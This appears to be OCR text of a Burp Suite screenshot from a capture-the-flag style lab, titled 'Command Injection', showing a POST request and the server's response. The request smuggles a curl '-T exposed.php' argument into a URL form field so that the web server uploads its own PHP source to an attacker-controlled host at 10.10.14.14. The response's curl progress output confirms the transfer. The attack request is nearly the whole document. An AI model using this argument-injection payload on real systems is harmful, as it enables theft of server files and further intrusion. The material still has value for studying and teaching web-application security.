 Command Injection × +
Send Cancel < ▼ > ▼ Target: http://10.10.10.24 HTTP/1
Request
Pretty Raw Hex \n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36 OPR/91.0.4516.16
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.24/exposed.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 formurl=-T exposed.php http://10.10.14.14/&submit=Go
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 19 Sep 2022 09:53:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2008
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check.
Example: http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='
http://localhost/test.html'/>
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>
Requesting Site...
</p>
% Total % Received % Xferd Average Speed Time Time
Time Current
24 Dload Upload Total Spent Left Speed
25 0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0 0 921 0 0 0 0 0 0
--:--:-- 0:00:01 --:--:-- 0100 921 0 0 100 921
0 451 0:00:02 0:00:02 --:--:-- 451100 921 0 0
100 921 0 302 0:00:03 0:00:03 --:--:-- 302100 921
0 0 100 921 0 227 0:00:04 0:00:04 --:--:--
227100 921 0 0 100 921 0 182 0:00:05 0:00:05
--:--:-- 182100 921 0 0 100 921 0 152
0:00:06 0:00:06 --:--:-- 183100 921 0 0 100 921
0 130 0:00:07 0:00:07 --:--:-- 0100 921 0 0
100 921 0 114 0:00:08 0:00:08 --:--:-- 0100 921
0 0 100 921 0 101 0:00:09 0:00:09 --:--:--
0100 921 0 0 100 921 0 91 0:00:10
0:00:10 --:--:-- 0100 921 0 0 100 921 0 83
0:00:11 0:00:11 --:--:-- 0100 921 0 0 100 921
0 76 0:00:12 0:00:12 --:--:-- 0100 921 0 0
100 921 0 70 0:00:13 0:00:13 --:--:-- 0100 921
0 0 100 921 0 65 0:00:14 0:00:14 --:--:--
0100 921 0 0 100 921 0 61 0:00:15
0:00:15 --:--:-- 0100 921 0 0 100 921 0 60
0:00:15 0:00:15 --:--:-- 0
26 curl: (52) Empty reply from server